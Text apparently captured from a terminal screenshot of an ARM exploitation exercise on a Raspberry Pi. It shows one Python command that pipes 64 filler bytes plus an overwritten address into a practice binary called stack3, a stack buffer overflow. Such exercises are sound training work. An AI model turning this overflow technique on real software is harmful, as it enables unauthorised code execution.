 Activities Terminal Dec 26 22:35
pi@raspberrypi: /data/ARM-challenges
s3curityb3ast@B3ast-Bl4D3: ~ pi@raspberrypi: /data/ARM-challenges
pi@raspberrypi:/data/ARM-challenges $ python -c "print 'A'*64 + '\x7c\x04
\x01\x00'" | /data/ARM-challenges/stack3